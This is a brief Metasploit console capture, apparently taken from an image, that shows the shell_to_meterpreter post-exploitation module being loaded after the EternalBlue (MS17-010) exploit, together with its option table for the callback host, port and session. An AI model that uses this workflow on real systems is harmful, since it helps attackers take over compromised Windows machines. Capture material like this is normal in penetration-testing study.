 msf6 exploit(windows/smb/ms17_010_eternalblue) > use post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
HANDLER  true             yes       Start an exploit/multi/handler to receive the connection
LHOST                     no        IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT    4433             yes       Port for payload to connect to.
SESSION                   yes       The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(multi/manage/shell_to_meterpreter) >